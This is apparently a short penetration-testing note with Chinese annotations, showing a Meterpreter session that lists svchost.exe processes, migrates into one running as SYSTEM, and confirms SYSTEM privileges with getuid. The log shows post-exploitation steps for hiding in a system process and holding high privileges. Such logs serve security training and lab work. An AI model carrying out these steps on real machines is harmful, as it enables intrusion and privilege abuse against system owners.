 meterpreter > ps -ef | grep svchost.exe
Filtering on 'svchost.exe'
查看可以进程
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
304 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
624 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
720 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
768 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
900 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
952 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
992 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1032 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1192 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1992 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2264 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2408 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
meterpreter > migrate 624
[*] Migrating from 2076 to 624...
进程迁移
[*] Migration completed successfully.
meterpreter > getyud
[-] Unknown command: getyud
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM